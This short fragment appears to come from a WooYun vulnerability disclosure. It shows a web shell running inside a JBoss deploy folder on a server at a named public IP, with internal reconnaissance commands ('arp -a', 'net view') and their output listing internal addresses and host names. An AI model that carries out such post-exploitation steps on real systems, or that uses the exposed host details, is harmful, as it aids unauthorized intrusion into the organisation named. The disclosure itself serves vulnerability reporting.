 210.75.218.58
210.75.218.58
[*] 基本信息 [ C:D:E: ]
D:\jboss_out\server\default\deploy\management\upload5warn.war\> arp -a
Interface: 172.26.14.58 --- 0x10003
Internet Address Physical Address Type
172.26.14.1 00-0d-48-2a-74-44 dynamic
D:\jboss_out\server\default\deploy\management\upload5warn.war\> net view
服务器名称 注释
-------------------------------------------------------------------------------
\\BJLZJ
\\YSJ-TCGL
\\YSJTJ2
命令成功完成。
D:\jboss_out\server\default\deploy\management\upload5warn.war\>
www.wooyun.org